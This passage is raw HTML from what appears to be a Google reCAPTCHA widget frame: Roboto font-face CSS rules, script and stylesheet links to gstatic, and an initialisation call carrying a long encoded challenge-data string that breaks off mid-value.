U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yfOs-8sOr2gi8CU4gALv7A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yfOs-8sOr2gi8CU4gALv7A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yfOs-8sOr2gi8CU4gALv7A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22MUHCkMKDw4TCp8OgwqYdOsKkWTDCjsKSwpLDlHZgMcKvBjTDol/Cu8OsKGg+w4ZOLcO1wonCiHFfEX5LwoPCjgXDs8KJw4vCtzXCn8OZJD/[base64]/Dl8O3w7I9ZsOfw4/CplPDscOFIsKQdMOqwrHDkUfCm8KmXsOdw4zDhhdfw7J/[base64]/[base64]/CvU/Cn3bCsMOwLQfCqMKCUU/Du8O2BMKTR8KpMMOkwpLDuQ/[base64]/[base64]/DCHCs8OBwoJCwpLDrMOvd8OnwpTCkG/Cmlh9wrrDjMOlwpTDhXrDqMORwqfCucO1A8KyEsKkb8Oew47DjsObKcK/w6jCs8OmwqISFTPDgkDDknkyw4B3BMOgwqF5EsK1w5AqRMKyMMOKwpoqw51CeyfCmsKudG/[base64]/[base64]/DtWILw7AYwrDDiEtvwq0/[base64]/CgzUuUTLCuxTCnMKbUn4ww6JawoZeHcOPAUBYw5/DvcKnw4wZw73Dr1LDjMOHCBIWdTo/w4UVZMKVw5zDjT0Bw7bCjSIqUxnDpsOTw4HCjsOXwrY8woHDjg1Rwq7Cn8OuPcKJwrs7wofDriPDg8OIEBhDM8KjwqA7akAOw4gvG0IyAcOIP8OHw6fDncO1OhoVLRccAMKow69rwoJOLj3CuR4Kw6zDk1Ymw481w5fCtHs0d1/[base64]/DrVbDg8O7wrx4w7/ClT7DigVvw4AkwoHDhMOgwog1bBDDuMKicCdec2VBwppwIDHCkcO/[base64]/DsWhOwq9gw5ZowqTDjCY2by7Du8OJwoBewqbDlcKqwoB5E3J6wqjDl8Olwo3CtcK0wpgLSsKrw7HDqMOpY8OgL8OcJS1QBcOqw6/CkgsqwqfDu0Qdw6xZwojDg2NTc8KrL8K4asO5bMO0w6ElAsKBWSvDlMKzLMK5w4paQGXDvMKsw6PDlCfDtVUJe3JUM3Qowp3DjxnDqkbDjsKhcnHDvjrDnV/CqivCrMKhwrk1w6EVLEYCw7TCtVA0w4LDuMOnwobCn341w5/Du1xxX1Z9w4tGZMOxwp/CgGjDgFrDusOvw4czwoBIdcOGw7/CugQbw70dClYBwo9iJgswY19pw51GTMKCVMKlKGotcMKRaizCkFjCjzHDusKowq/Co8KPwoZlw54SR8OuTcOUMzYrwrh6wrlRATfDtsKhBgh5wrTDsXjCsw7CrXjCrC7DlcOsw61Fw7Zbw5xVTBbDt1bDiwjCp8ONdABEKMKvDjphE1DCom8sSD/DlGVBA8KuwqI2BCY1ZijDsMK5WFBwwo7DhgbDlMKaw5k/KzTDr8O4O1fDuwAUesKbUHAWw6zDkHXDhsKqw4kEw4IPfsOhVX7DrcOuwpZgXkHDrcORdU3DoMOJRMOlwrrChRErwq3CikFdw4IhDsOxHR7CmkLDlTfCq8KAGsOJwrAAd8OjLMObKsKCNsKfYnjDpzN6VsK+QcKQahZ5wojDqsKrwqNSD8K5embDqsO/w5/CgWQ0bMOOwqJ9wrQCwrLDsFUePcOswohfH8O8wpgCVUBsw4rDmMKFScKOwo3DksKcGsKOATPCjcOYwpN/[base64]/Cj3nCm8KEworDgMK8THzDrMKtw7B9wq3DpcK7worDiTtJPAoDw5VKwrwDJTbCoh0jw6rDssOxNBIhOMKBwrzCqiVpwqJ0BsOTwrI8XWnDtlfDisOLDsKmVEBMMsK0wq4nwqbCuAZMJEUaJg5lwqvCo3cJw4Q/[base64]/KMKFMcOwFcKbO8K0wrwFA8OJJ8O0SkDDicKDOg3CgynDv8OjbMOxc39aUcKIQxXDjsOqYcOmw5J1fsK+T3zCtSEVbcOEw63CrHXDsMO/LXU0WB/CjxsMw5sTe8Osw7HDgTZ0w4A3wrrDlV/DqljCvBzDo8KHwo0OZ8KlEMOhw6txwoTDpyDDqcKIw5PDssOcDcOEX8OkOywRwp3CtyfCrifDiEJSw6h1w4TDiMOjw59STMKXcsOzw4XDnsKyXsKFwrzCmn3CiW/[base64]/DmUxTwrfCkMOTw78owojCmMKiLcKfwp7DiMObwq0rKcKew6XClkfDkFbDv33DkyTDv8OwTMKWwoXDjMOJwo7Ds8OZw43Dh0LCi8OnIcOeXxjCs8OXcsKKw5g4XGMLBcKjVcKgQR8cVkPDm8KAwpbCo8OywrQLw4EMCgbDs1HDp2bDgsOdwobDrVM0w5tDeTs5w5/DlzbCtAs/GjLDnyhWw7PDtFnCsMK0woLDpDfDgsOCwrp9wogOwo1dwrrDvcOlw5TDuhdsFw9TaB4OwrjDsMO7wqDCpsKNw5nDsWDCmzk5MQNeEsKwAH/CgQIdw7fCg8KhB8OewoZ0BcKQwoHCncK8wqYBw5vDicODw6HDtcK8ZMKvQDLCmMOBw7TCnGDDhBTDh8KdwoTDlgJpwp00w7Vnwr7DqsOnfCRPQA/Ct8KPNCzDgsKfw7rDnDMQwqXCiGDDi8K+w6vCnm7CuWoTEk51w5XDj2rDvjpFWcOOwp4sGj/DrhwgYMKuw6zDsGV+wqHCs8O4TR/CsmvDj8KiE8O2e2fDhMOULT0AWkwYc216wq3ChSTCuRx6w5nChyrCpGZyBMKdwqHCh0DDn3oWw7bDjcOFOl7CksOQRsOrBX87QTXDjUpkwqcAwrTDtQLDqWwLwrHDrsOoQcKtKMK1w5XDocKzw7lcL8OhCMO0DlzCsTrDrWMoKg7Ds8K4w5gHLG1gw6/CtywYJ3vCkkkEasKFenAHw7/CqyLDpgYJw7krwoNuO27DncKjGQoTBTkBw4/Co0QswqHDjsK+AiHCm8KVwqzDmG/DljzCl8KkwrzDhsKyw5szMcOgwrLDmhnCmFHDrG/CtClhwopOw5XDgQvDqCI8XsKbT8Osw7xOw75ITA3Cqkk9wqRsOsO5NAEewrohwqdZw5JEw4jDucKpw47Dh8KFw7kAw7VRwpfDi8O2ZmHChsOnZsK0wrN3dMOfXwkqwqMHw57CtcO9GFJmwrJ3w7bCoVIbwrpRQw9BO8OUACPCp8K+wqjCrm/[base64]/Ch8KBwqnCjijDuR4jbGoPdHshB0fDi1HCl8KJwrnCk8KmBsKKwqXDosOHW1XDt2LDr17DlsOLKcOFwpbCucKZwrXDvMOiGjNMw7lOwrXDhwpiwrHCscKIw5Q0wqUXwoXCgsKAUR/DnWrCp8OXwo8gw4U8R8KvwoPDj2LDjcOewq/[base64]/M8ORAGEZDhQvwqXClsO1wpxAUMO8wqARw6MMw5nCiMODDRFZL1DCocOGw6/CimTDiMOXSsKVKsOgXVjCjMKqZsO/[base64]/DtcKQESnCgANUTnNdwqUycMOsWiZvacODworDkMODwr18M8ONw5nDk3YPwrDDkMOAw4/Dp8KHwrRMw7zCs0jDh0/Cv8KZwqDCtcO3w4vCtsOuwpPCmcK9SWBLMsOQw4xKwoMjTC3CpjjCvcK8wrnDoMORdsK6wrfCmMKdI3cray0TUsKjb8Kdw4HDjlzCskIowrnCvcOEw4fCnh/[base64]/Dg3/ChDdRL8OywqXDiSQMBkXCp3EwNcKeJsKfJ8KUIVfDuzFbwq7CpsOZJUvCoDYwfsOqFMKSwqAdEyTDlSVxwoTCmhpUwpnDjjg/[base64]/[base64]/[base64]/DhWF/wpopO8KIw6nCrcKGO8OhGSfDjcO2GsODBsObRlfCn8O9wrvCvFnDiyNfwqQOUsKrwrgWw5HCqcOKJg7CmsOrwpEXEkJbw6sjXxJIwp5TZcOEwrHDosOzYEZvFQHDocKTw6bDjnLCmcOaWsKJBj/DqsKsI1DCrhViAnZLf8KSw6zDocKzwr3CoSoQd8O0ABTCjzIWwoNqw6bCocKALlZ5NsKlPcOtVS/CuijDs8OLeHB+bQJowoLDvBnDvn/CrRLDn8OiMMKlK8KVwrPCosOQOGVxwo/Cu8OnDz9Cw4HDmMOKw5PDj8OEXcKXdVRuw4kDwoQBwqvDvMKMwrETAi/[base64]/DoDk4PcKTwpcMw65dw4EKNhIvDsKyw7ZONAxhw5oUw6vDh3JuWcOpYUw8Om3Ctk7DgDt/wpdFw4jDkMOOJcKbVFt1WMOFBMONwpYCwpNhMDvDoDdke8KxbHvDlnTDnMO4wpQMQsKrbMOUwoRXw49Uw4PDigxzw6kPwpRue8OELgEvw5fCosKyLA7DgMO6w5ptwpZ9woMYLFrDlm7Dg3DDiAQ7FAV4EsKMKsKOw7IpLB/Dt8KQw63CrcKCKVXDimrCqMOtEMOiIw7Cg8O9wpkLw6QKwobDlHAswoHCkwrCncK3wqhpOjx7w7oowr/Dg8OSTAnDlCjCrcK+b8OBSDFVwqzDjQ7CgTUZQ8O6w7pzcsOQeHRIw54ROsOKfcK1Z8O7AVE2wqg5wrTDk8OWwpnDm8KkwoBhwofDs8K8RcOKa8OrOHzDuEXDjGLDkFR+wpHCi8O6w4oEwqzDocOZc8OFwpY0wp7CmMKHw5PDnsKIwrjCuk/DlATDm2VYAMKME8OUWCB9wqhQwq1Pwq/DqcOaL37DlmpuGMKpPxrDhzIlKMOlwoHCr8OJwp7Dj8OdKGXDicKew4Egw6DDiF3Dph9vwrzDsFMDwqnCjsOJYsKPwojDu8KZCjgUw4jChGgZC8OQwp8uE8OGwpcwa3VtCsOtSMKuaELDphhzw5gMw4nDvcKkw7EjD8Kgw6/CtcOqwoTDnX7Dk1NBwq/CtMK/[base64]/[base64]/wrh1BsKcAsOeI3tTFxk5wpjDvCcgwoDCnknCu0nDpMKoS3/[base64]/CmsOJTMOdBx/Do8KkwpoWwqHCj8Kdw4jDtnvCknYHw6IMwowfw4TCh8ObwofDvcOFVcKhb8Kvw6xOwqfCrcKzwp1zwr/[base64]/DrTDCn8K1w7d4wpwZw43CncO8NsKFVFvDu8OfGcKqKGrCicO7Kw7DuF9nYxzDnQLDpVIjbMO6E8KlwqvDp8OnbcK0wpsdw5MsdHUcwrc3w7LCksOLWsOYw4ogwrduGcKNwqjDnsO3wq86TsKVw4Zyw4nCtmbCg8Ofw7jCscO5w653MsKkecKdwrvDsgHDmsKGwq4/NDoAam3CvMKiQh0zBcKuYEPDj8OCwoXDsycrw5LDvFjCk27CoxhNNcKrwqfCr0RwwovCix8Ywp3CvD3CscKoPkAVw5nCocKgw7/DtXTClMOvN8O+eTgJMCV8UsO+w6HDoGZeXzPCsMOKwpTDjsKcZ8KgwqdNMBrCiMOnPHIgwrbDrsOew6t0wqE3w7rCh8OlDGYdbsOrNcOsw4/Cm8ONcMK6w7QKZ8K5wrvDlhl5dsKyZ8OxXcKgKcKhcw/Dr8OUfVRgIh1DwpJUXjVcPcKewqBqVC0Zw6Y4w6TDuALDiWl0w517VxrDt8Kww74tC8Kowo8/wpHCsUjCpQwjO0XCssOuJcO3G3fDvmDDqz52w4DCmFZzBcK1wrFZeATDsMONwoPDtcOuw6DCucO0SsOuN8K/UcOsbcOMwrNDYcKtb20iwprDtk/Dm8K/[base64]/DpDcewrE0EA8swp7DkG9eI3rCmQoww57CjXvDkEgrwqM1D8KIw6nDrgPDo8KKw5EuwpDCrUtvwqxWRsO0fsORbsK9dEvDnwtwAX8oP8OnXxs8w6TDg0fDhsOrwoHCrMOCV0Y1wo5LwrxSeHdWw6XDnDbDscKZLkjCmAvCoX3Ci8KDH18EL1Yew5DCmcOTEMOmwq/CjMK4csKjYcOgGBTCocOXY3nCscOWZgFVw4hDEj0QwrR9wqQaPcK1wr1Aw4nDhMOIwoUqM0LCq1JrCVvDkGDDicK3w6TDpsOKEsOAwrXDjlVDwoF7RMKfw6x/eWTCi8K8WMKlwoQqwo1DaEM3JMObw6/Dq8OxU8KUFcO/w7nCsBQIw63DosK0IsKxLhfDmE9WwrfDo8KywqnDv8Khw4dANMO5w549EsKkCnAxw7vDpBIuXlMrOTnDpUnDvAdydBLCmMOBw5RgWMKOIDhpw4F5XcO4wqdJw5XCgHI9e8OtwoJyU8KnwqJYbktCw6sZwqkhwrDDjcKGw4/[base64]/Duxsuw4/DvMK1CmE7ZDPCoAtMbsKFSmPDvcK9wo/CnSHCnMORw4/CisKvwr0SacKMUcKzKcO8wonDumlTwpxkwoXCqEI+E8KkM8KIYC/[base64]/w4LCn0vCjmpqw6XDvsO8wrHDscK5w6jCksKPwpsMw6fDkcKFesKqwqXChylHw7UuT1rDv8Kxw7fDssOZGsOcWg3DosOUSkbDs0TCv8K1w5gZN8Kow63ChVzCtMK/SyIADcK+V8KqwrXDm8Kfw6IQwqfDuW8/w6LDh8Knw4lpRcOlaMKqQXTCl8O8IMK6w6UmB0E7Y8OXw4ZgwpImAMKBdcKQw7/[base64]/PXYYwqTChEEZwqDDqsO4Exk+S0Fjw7NOw7XCj8Opw4zDkFDDpsODCMO9wrDCmzvDs2/[base64]/wr9Ww5rCn8K+X0TDiMKKesKjw4l1wpoHw7jCuzciwr8CwqzDkyBfw6DDocOEwp1FQX/DtX8Lw47Cn0nDiHHCnsO6NsKkWsKJwrrCvsKCwrbCtMKFG8Kawo/DlMKqw6hxw4oHShkCYlUsQsOocXrDlcKhZcO7w5JEESVOwqFoC8O1H8KfRsOqw7s8w5ppEMOXw6tuBcKBw5N7w6drXcKKW8OuHcOyPWF8wqXCgSvDu8KEwp3CmcKMWcKFRm4eJH8sYHZ6woE/EFXDocO3wpMNDzQyw7gqA3fCpcO2w6fCilrDkcOsUsOtO8K9wqMqe8OGfiQITn03TxfDsRHDkcKGUMKMw4fCkcKkeyHCocKiQSbCtMKwdTg8LMKAecOzwo3DszTChMKSw7jDpsOswrvDvGVnDDs5wpUjYG/[base64]/[base64]/DhVNhw4HCgMOLOMOCwocqQsKnwrxfw783w5rDr8Omw4VGe8OjwqHCvMKfw4VUwp7CscOgw47DtUTCknkvRBjCgWRLVTx2J8OEc8Osw70dw5lewoXDiUVbw5pJwojDqjHDvsKUwqTCp8K1P8OMw6dXwplPMVJEKcO+w40Vw6/DosOSw63Ci3fDrMOhGzoaE8KYKQdncRIrZzLDsT0Vw7TClnM9CcKPF8OMw7rCqk7CsE4QwpFxbcOdCTBewot9EXrDkMKpw6hLwrxCdgXCqi8AbcOTwpA/RsKEbm/Cn8KlwoDDjwHDnMOFwp9Zw7pgAcOKa8KSw4zDssKzajnCmcOVw43CgcOLNSXCjmXDuCUBw6AxwrPDmsOxZ1PDjGnCt8OpMg7Ch8OLwroHL8Oiw40Mw4EaOyIvSsOMdWXCv8Omw5Naw43CvcKtw5wRJz/DnkHDoExww6MywqkeMFt/w55QJRHDng1Qw4HDg8KVSiB1wpIgw68FwpzDlDDCojrCrcOowqnDgcKBcCEZbcK9wrDCmDDDgQZFAsOaI8Oxw5EVCMO4wpLCoMKhwrvCrMOwERF+XxzDilLCrcOWwr/CrlU4w53DisOuAWrCnMK3ccO1f8O1wp/DkTPClDl6TFTDuWtewrPCrywlXcKXD8K6REPDjE3Co3UTbMOTBsO5wp/CsHwww4bCn8Onw6dXCAzDh2xAOCTDmj5hwonDolLDkXzCrgcNwp0mwoDCvG9dAHFXKsO3AjM2NsOYw4cWwr4yw4gVwr4cdRnDkiwrPcOKfsOSw7jCrMKMwp/CgmdiCMODw5gqC8OKFGxmfQ0bw5oVwq4kw6zDpMKJJ8OUw5XDs8KmWTlICAnDlsOhwrl1w5J6wqDCgRzCt8KPwo1JwobCvzrCj8OYPzQnDk7DrsOqVBoxw7bDkwzCgcOxw7lqLForwq4gCcO4R8OywrJWwoYmRMKew5LCsMOOBsKxwrxLHw/DnU5pE8KxeBnCn14rwoHCiHoRw41QJcOTSlzCoQLDiMOKZF7CrHsKw6RKfcKWCMK5cHsqYk/[base64]/[base64]/DpiBcw6gLKj3Cl8OFKsO5RcOHX8OkY8O/woE1BwLCqB/DpsKMG8KSwqvDtALCj0kWw6/CicOLwp/CqsKiYyjCrsOCw5g4BjPCgsK2K3JrVX/DgcOOVxQKN8KhBMKGKcKhw6bCsMKPS8ONfcOcwrg6V0zClcOHwpPClsKDw5BSwobCkjZOIcOHFBzCvcOFSQZUwpdwwptXIsK6w6QFw5hpwo7DhGDDmsK5G8KCwohNw7pNw5rCoGAAw7/DqmXCtMOqw6hRcwRfwqDDp2N9woVYWsOhw6HClExiw7/DpcKfHMKkJRTCvibCg2N7wqBQw5IhLcO1emx7woDDhsOQw5vDj8O0woPDlcOnBsKrasKiw6DCr8K5wqPDgcKfJsO3wrA5wqRAWMO5w7XCgcOyw6rCtcKrwoDCsE1DwprCtF9jNTLCjA3CowMtwobCq8OxX8O9wpDDpMK0w7Q9cUbDkB3CksKUwo/CmTVTwpBHXsOzw5fCj8KzwoXCrsK6PMOTKsKRw7LDqcOOw6XCqwXCm0ARw7fCtwDCk3ZVwoLDoxtewp/CmHRiwo/DtlDDrmHCksKKAMOpScK2c8Kzw4kPwrbDs0vCmsO1w7Iww7gkYFQ7wqtkTVVjw4BlwqMTw7duw5fDmcOsMsKFwrLDisObccOMAAFvA8KWdiTDkU/CtWTDh8OSX8OwH8O5w4oIw6rCsRPCpsOswqTCgMO6aE8zwpN7w7vCrcKLw6MCQm5jVMOSayjCnMKnOhbCpsO+TMKtV07DlQ0gasKuw57DgATDvMOob0cSwpYBwo0Hwo5/[base64]/DjMOfVMKRw4TCtSlzXMKtwpdOI2PCm8O9wrnDjSPDvsKqOyTDkg7Dt3lKQcOUKinDnsO/wqgjworDjhs6Lz4gFcKrwr49VsKpw6oBWETCmcKIcFDCl8OXw4lQw53DnMKTw7BOSRUzw6XCnitcw6xsaXogwp3DicOQw4nDkcKGw7sRwpDCgnUHwrTCqsKHSsOaw7hlNsO5KzfCnlPClcKZw6HCpEJjZMOYw5kRTVUWeifCvsO6S2DDtcKUw5pPw4UuL2/DpB0xwofDm8Ksw7bCv8KHw69vSlslcWYldkXCoMOISR9cwpbCtivCv00CwpMOwo8ywqvDlMOQwqB0w67DgsKXw7fDkCnDiSDDiCVOwq97GGzCpcOWw5PCr8Kfw5/CoMO/a8KrK8Ofw4/CpnDCl8KQw4JFwqXCgnFAw57DtMKnRzgdwqnCiSLDrRjCvcOWwonCmk05wopRwr7CisO3JMKTaMOJWWFEPyoKccKUwpkzw4wBeGQCVcOsB3oILz3CvDpZE8OTdwgOC8KAF1nCp2HCvCMzw6dLw7TCt8K+w64Ywo7CsB8MFUBXwrfCpsKtw5/[base64]/CtsOgw5peID7DtAl+TsOdwpTCksKnw7TDtsKkw7PCtMKjI8OIYHLCrcK+woA5DURcJMONGFfCtcKaw4jCp8KpbcO5wpPDqXPDgsKmwr7DmA1Ww4XCnsOhEsOSOMOFAUAtDsKtMWdSBSjCp3Mpw6RCByVzDcOaw6/DmHfDqFbDqcK+HcOEPsKxworChMKOw6rChTEfwq9xw5ULEUoowqLCusKtfWRuXMO1wqlKRsK6wq/CqQrDkMK1SMKoasKhDcK3acKlwoRRwrZ4w6cqw40hwpkUcQzDowjCgnBFw44Cw5AGOTLCmsKwwpfCncO8DlrDrA/DgcKnwpjClitXw5rDjcKhOcKxW8OZworDh0Zgwq3CuCPDmMOQwrrCuMKEF8OtF1wgw43ClGJewqcWwqtRA2xGdFDDoMOwwqZpdClZw4/CjRLDiBTDjQs0HlVbPyxRwo9Mw6vCu8OIw4fCs8KLfsO3w7cowqInwpEvwqjCiMOtwovDu8KzEsKSJWEZS3UQf8Oiw4JNw5MKwpQCwpzCtzsGSABaZcKrEMKzWHzCiMODckprwpDCmcOrwoDCmknDtUjCmcKrwrPCg8KGw4Efwo/DjsOMw7bCmgVOGMKswq7DlcKPw7MoQMOVw5zCm8O4wqR5C8KnPn/Ctk0awo7Co8ODAELDoz92w7hsZg4daCLCpMOcWSErw7R0w4x5VmNLTk5pwprDiMKlwqFowpMpNjc8f8K/[base64]/CqyXDo8OwNE48wpnDjnLDqsO6w7/Do8OTQVXClMO2wo7CsyrChncqw5/[base64]/JcOqwpnDncKVw7NZw7XDucKpdB7DllclX2k4J8OGw4pCw5/DpkbCusOVAcObWcK0Gw1kw5t3UQg1AlVmwrUTw5DDqMO7K8KkwoDDpFHCqMO/[base64]/[base64]/Dgm7DvGVNAcKsbATCqsKLwr8eWgHDhWTCjTBCw6LDpcKcLMKUw7BHw6DDmcKxRlh3OcOww5DCsMK7QcKIbxDDu2AXScKKw6/Cvj1xw7ADwp8meFTDkcO2ShbDvnRvdcOfw6BEbW3Cm27Cm8Kcw6PDuU7DrcKKw4pgwprDqjAwLkIfFFROw6FgwrTCpjvDiBzDs1M7w7o9KTE5MzLCgcOvLcOzw7kDPgdMRCXDtsKIeGx+a041PcO3UcKLLiJheD/CrsOZfcKjLV1ZWQgSeA8bwpXDu29+EcKXwonCoQ/ColJHw40lwqEUWGc7w6jCnn7Cm0rCmsKBw5RDw61NUsKEw68FwqfDosKIKkTChcOCYsKtasKmw67Dh8K0w4XCgQbDvG0IDhnChCZ6AznCnMOww4kpwpLDlMK/[base64]/[base64]/CqMKHaMKPw4rCgMOsw4/DrjwWEMOvW8K+ACJPXcK/STTDm2HDk8K6T8OKZsKNwpTDk8K4HHHChcK3wr/Clj10w4XCs0s6RcOQR39gwpDDslbDpcKHw5PCn8OJw7gLKcODwqLCg8KoT8ODwr4cwoXCmcOJwpnDhsOzTQA3woJ/a0LDo17CgCjCjSPDskvDtcOecA0Kw77CtETDmFoLMwPCjsODLMOtwr7Cq8KYP8OLw7vDmMOww5VUcUw8UlUzRVwQw7LDu8Ohwp7Cq0ItQxQ5worCgypyccOWVkd6fcOkNgwAVivCpcOqwqIUOFfDqGbDnX7CtsONBsKzw6AUJsOew4/Du0XDlzfDpjvDpcKJUU0EwrY6wqXCn2HCjAs8w6tKDAAVY8KYAMOMw4/[base64]/Cv8OpIFM2FMK+w5p2Fmlywp8NFMKIXcKSw4lYQ8KdDDEnYsO5GsKIw73ChsOTw44IOMONIAvDnsKmBxjCpMOjw7jCimrDv8O2cFMEH8O+w6vCtH4+w5jDscOldMO3woFFLMK/W2TCvMKswqDClRfCszIKwrJWS1BWworChQ9vw4dIw7bCo8Kgw6jCr8O7EUtlwpRvwqRYIMKiZBLDnQjCklp2w7HCucKyNcKpY1dywqNNwoDCkzUXZD0lO259wpfChcKSCcOxwqnCq8KuBSkeLx9pF2PDuyPDnsOtem7ChsONTMKoD8ONwpYZw6Y2wq/CugNFDsOdwrUtCMKDw4bCt8KMTcO2YTjDs8O/bVXCsMOaNsOswozDknbCmMOkw7TDqH7DgBbCj2bCtGptwq1Xw70AfsKiw6U3YFNkwonDlHHDj8O1ZMKYJlrDmcKvw5/[base64]/QEVbV8OmTcKSQzxPUWIIV8O1ScK8TsKCwoYFUzUtw5rCpcODecOuM8OawpPCrsKZw4zCtmPDsWpcRMOUUMO8DsOzVMKEDMKrwoJjwoxQwpTDncOsVjZCXsKow5TColXCu1p/IcKHHCIIJUzDgFI0HkXCi37DosOUw7XCrF9jwq7CgE0VHkJ7VsKvwqcOw4tUw493CUrChnUHwpIRZ2LCqjjDgwLDjMOHw7/CggpAJcOkw5/DjsOIWXwaXUMxwoAxZcOiwqTCq0JxwrIqHDJQw7cPwp3DmAEqWhtuw5NoI8O6I8KWwqTCm8OKw7F2w5LDhQjDvcOaw4gBMcKMw7VWw6d7ZUp5w7NVacKLBEPDv8OBMcKJWcK+HcKHCMOgbU3Cq8OEDMKJw5x/[base64]/[base64]/w4jCiDwQw5BZacOAwqhiw4wdw6fClhVqw4hiwqPDiGtHHcKFCcKBEyLDoTJYSsONwpJVwrzCtBp/woUFwpMWQ8Kpw6QXwpHDrcKaw74wQWnDpnLCrcOANEzCtsOHQUrCmcKDwqsgeE08MShSw6o0S8KNBHt2VHM/[base64]/wqtMVsO7w7wLUcKyw7zDnsOGw5vCuS1Swp/CtRMBBcKDCMOxR8K7w7hvwrIhw4F5YXHCnsO8C17CnMKuKnNYw7vDjCgCQSrCn8KNw4EDwq8aMDNtU8OkwrrDkW3DosODasKResKmGMK9TC3CosOIw5vDmC4Hw4LDocKHw4LDpDJcw63CgMKhwrkSw7BOw4vDhm0cDVfCkcOOZsOUw5Vxw5HDnC/Cj1E4w5ohw4LDrB/DmChvJcK5AHzDpcKJBQfDmQ4mZcKvwonDjMKcf8KjNE1Cw6xTZsKGw4jChMOqw5bCrsKsUzIWwpjCoCtVJcKTw4zCmCR1NGvDmcOVwq4nw43Do3RxBcKRwpLDuTjCrmNXwobDkcODw5bCpcKvw4tCesOfWnYMF8OjalFVFhlzwo/DgTt8w6pnw5pTw4LDq1tNwoXCjBsawrhrwqBRXHPDjcKkwrlEw6NSbkR/[base64]/DoWvDuCdOwrnCvMKzwrDDmT7Dj8KLLA7DhcKNwonCn8OYTBXCr3HCmF0bworDlcKdZMKWDMKnw4ICwpLDmsOOw7wQw6/Ch8Ocw5/CmxfColcPY8KswrAqfijCq8KPw6LCr8ORwobCmnrCvsOZw5zCnAnDmMK4w7DCnMKEw6xrNShJMcOnwoETwotfJcOoCywXWMKqWlHDncK0HMKqw4bChwXCtRVhTkR+wqTDligBWXfCj8KoLHnCgcOow79PEW/CjyjDi8Knw74iw4DCscO8bAvDpsKDw4omUcORwpTDjsKdaRh+Vy7DrkUOwopPBMK5PcKxwq8vwp0hw5TCp8OPBMKKw5Rsw4zCscOswpY8w6PCqGPDqMOpKkZuwoHCrld6CsKeZ8OpwqDCksOmw6fDnHnCv8KDdSQ+w6LDnE/Cvn/DmjLDs8KtwrMtwpHDn8OHwqVPIBheG8OxYBASwoDChVB5dzVcWsOmd8OGwpfCuAIPwp3DqDxgw7jDhMOvwrlVwrbCmETCnzTCkMKEVsOOAcKOw6wpwpJLwrHChMObQEFjVRbCicKkw7xhw5HCsCwWw713EsKVwrDDocKmD8K6wqTDr8O/w4w0w7RINE1Dw5UaPyHCv0nCmcOfFEzCqGrCsgJmB8OVwrfCukYqwovDgsOhHAxqw4fDrMKdccKPHnLDtznDik0uwpVMPxHCq8KxwpdOQmzDuj7Dh8OvMkrDpsK/DkVJDsK3Kx1mwrHDuMOrQGcQw59xVXoLw4gqGyDDt8KhwpooGsOrw5jCp8OaLxTCoMKyw6zDoDvDocOmw5ERwogVZ17CvMK3LcOkZzfCo8K/GWHCssObwqFoEDYdw7YAP39wasOGwrx+worCn8Orw5dRaxDCr39RwqV2w4gWw6Raw6gTw67Dv8Krw6AsJMKpGQbCn8Kxw79pw5rDmX7Cm8K/w4oOIzVuw7PDhsOow7hHL21JwqjCviTCtcOrTMOdwrvCm1xVw5U6w74Ewr7ChMK9w6cBYlDDjBDDnwHChsKIacKcwp4ww4bDpMOKFDTCrG3DnEDCnUPCmcOvXMOnR8OhdEvDkcKGw4rChMOPCsKqw73CpsO4X8KKFMOnBcOXw6FRTcKdF8OCw7/DjMKdwoA9w7Zcw74/[base64]/[base64]/wqHDuC/DosOSd0PCqUVhE8K5I8ODMEjCoULCqWbDmgR2VsOHw6PDqyBRT3lfDENTRFY1w4JtBVHDhmzDq8O/w6rChWMCMGXDrQB8cV7CvcO